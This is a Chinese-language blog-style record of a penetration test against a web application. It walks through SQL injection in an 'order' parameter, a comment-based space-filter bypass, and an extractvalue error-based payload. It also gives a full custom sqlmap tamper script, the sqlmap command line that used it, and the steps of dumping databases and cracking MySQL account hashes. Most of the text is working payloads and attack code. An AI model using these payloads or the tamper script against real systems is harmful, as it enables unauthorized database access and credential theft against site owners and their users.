
下面是来自今天的项目,简单记录一下
手工注入
加单引号sql报错

sql语句如下,可见参数id原本未被引号包裹
SELECT DISTINCT u.* FROM t_user u WHERE u.name like '%1%' and u.account like '%1%' and u.state = ? order by id' desc limit 0,20多方尝试,使用sqlmap还是未能注入出来

在不影响测试的情况下删除请求的多于参数,手工测试如下
order=id' 报错
order=id' and 1=1 未报错
order=id'+and+1=1 未报错,按理说多了个单引号就会引发报错,但是这里没有,说明有限制
尝试使用sql注释符/**/代替空格,引发报错,说明所输入语句成功带入了进去
order=id'/**/and/**/1=1
接下来就继续构造查询语句,尝试使用extractvalue进行报错查询,成功获取当前数据库名^ecph_ps^
order=id/**/and/**/extractvalue(1,concat('^',(select/**/database()),'^'))/**/#
那到这里就找到了绕过方式,使用/**/代替空格,编写tamper语句,继续使用sqlamp注入,replaceSpace.py如下
#!/usr/bin/env python
"""
Copyright (c) 2006-2022 sqlmap developers (https://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOW
def dependencies():
pass
def tamper(payload, **kwargs):
"""
Replaces space character (' ') with plus ('+')
Notes:
* Is this any useful? The plus get's url-encoded by sqlmap engine invalidating the query afterwards
* This tamper script works against all databases
>>> tamper('SELECT id FROM users')
'SELECT+id+FROM+users'
"""
retVal = payload
if payload:
retVal = ""
quote, doublequote, firstspace = False, False, False
for i in xrange(len(payload)):
if not firstspace:
if payload[i].isspace():
firstspace = True
#retVal += "+"
retVal += "/**/"
continue
elif payload[i] == '\'':
quote = not quote
elif payload[i] == '"':
doublequote = not doublequote
elif payload[i] == " " and not doublequote and not quote:
#retVal += "+"
retVal += "/**/"
continue
retVal += payload[i]
return retValsqlmap.py -r r.txt -v 3 --level 5 --tamper=D:\3-安全工具\漏洞检测与利用\web漏洞\sqlmap\tamper\replaceSpace.py --technique=E成功注入

获取数据库


获取mysql账号hash
解密

如果开放了数据库端口就可以连接了